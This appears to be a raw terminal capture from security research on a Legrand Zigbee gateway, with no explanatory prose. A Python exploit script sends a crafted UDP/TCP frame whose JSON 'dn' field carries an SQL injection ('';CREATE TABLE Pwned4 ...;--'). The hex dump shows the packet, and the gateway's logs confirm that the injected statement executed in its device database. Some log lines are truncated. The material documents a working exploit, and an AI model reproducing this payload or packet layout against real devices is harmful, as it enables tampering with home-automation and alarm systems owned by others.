 root@Legrand:~/zgw#
root@Legrand:~/zgw#
root@Legrand:~/zgw# ps
7400 root 7740 S
9141 root 1212 S
root@Legrand:~/zgw# ps
9220 root 6360 R
9224 root 1212 S
root@Legrand:~/zgw# tai
20230321 14:57:45 [EFR
20230321 14:57:45 [EFR
00
20230321 14:57:45 [DAT
98FEFF81F68C' ret = 0
20230321 14:57:45 [DAT
and propertyname='Power
20230321 14:57:45 [ LO
h_1":0}
20230321 14:57:45 [ A
20230321 14:57:45 [ A
20230321 14:58:45 [DAT
glebindtable where sync
0,1 iQret = 1 iRow=0 iC
20230321 14:58:45 [DAT
ble where (synced=0 or
4101 or devicetype>4105
root@Legrand:~/zgw# tai
20230321 14:57:45 [ A
20230321 14:58:45 [DAT
glebindtable where sync
0,1 iQret = 1 iRow=0 iC
20230321 14:58:45 [DAT
ble where (synced=0 or
4101 or devicetype>4105
20230321 14:59:11 [ LO
20230321 14:59:11 [ LO
20230321 14:59:11 [ LO
20230321 14:59:11 [ LO
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
00000000 68 64 53 00 01 01 7b 22 63 6d 64 22 3a 22 61 73 │hdS·│··{"│cmd"│:"as│
00000010 22 2c 22 64 6e 22 3a 22 27 3b 43 52 45 41 54 45 │","d│n":"│';CR│EATE│
00000020 20 54 41 42 4c 45 20 50 77 6e 65 64 34 20 28 69 │ TAB│LE P│wned│4 (i│
00000030 64 20 49 4e 54 20 50 52 49 4d 41 52 4b 20 4b 45 │d IN│T PR│IMAR│K KE│
00000040 59 20 4e 4f 54 20 4e 55 4c 4c 29 3b 2d 2d 20 22 │Y NO│T NU│LL);│-- "│
00000050 7d 55 32 │}U2│
00000053
0x55
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee python2 exp.py
[+] Opening connection to 192.168.8.117 on port 10000: Done
[DEBUG] Sent 0x53 bytes:
00000000 68 64 53 00 01 01 7b 22 63 6d 64 22 3a 22 61 73 │hdS·│··{"│cmd"│:"as│
00000010 22 2c 22 64 6e 22 3a 22 27 3b 43 52 45 41 54 45 │","d│n":"│';CR│EATE│
00000020 20 54 41 42 4c 45 20 50 77 6e 65 64 34 20 28 69 │ TAB│LE P│wned│4 (i│
00000030 64 20 49 4e 54 20 50 52 49 4d 41 52 4b 20 4b 45 │d IN│T PR│IMAR│K KE│
00000040 59 20 4e 4f 54 20 4e 55 4c 4c 29 3b 2d 2d 20 22 │Y NO│T NU│LL);│-- "│
00000050 7d 55 32 │}U2│
00000053
0x55
0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to 192.168.8.117 port 10000
➜ Zigbee
20230321 14:59:11 [ LO
NOT NULL);-- "}
20230321 14:59:11 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);--
20230321 14:59:11 [ LOCAL ] 0x04X can't set arm or disarm
root@Legrand:~/zgw# tail /tmp/gateway.log
20230321 14:59:11 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 14:59:11 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);--
20230321 14:59:11 [ LOCAL ] 0x04X can't set arm or disarm
20230321 14:59:17 [ LOCAL ] udp_recvfrom a frame size = 83; ip = 192.168.8.123
20230321 14:59:17 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
20230321 14:59:17 [ LOCAL ] local {"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 14:59:17 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"as","dn":"';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);-- "}
20230321 14:59:17 [ ERROR ] errorno 1 pErrMsg = table Pwned4 already exists : select devicetype from devicejoin where extaddr='';CREATE
ULL);-- '
20230321 14:59:17 [DATABASE] sql=select devicetype from devicejoin where extaddr='';CREATE TABLE Pwned4 (id INT PRIMARK KEY NOT NULL);--
20230321 14:59:17 [ LOCAL ] 0x04X can't set arm or disarm
root@Legrand:~/zgw#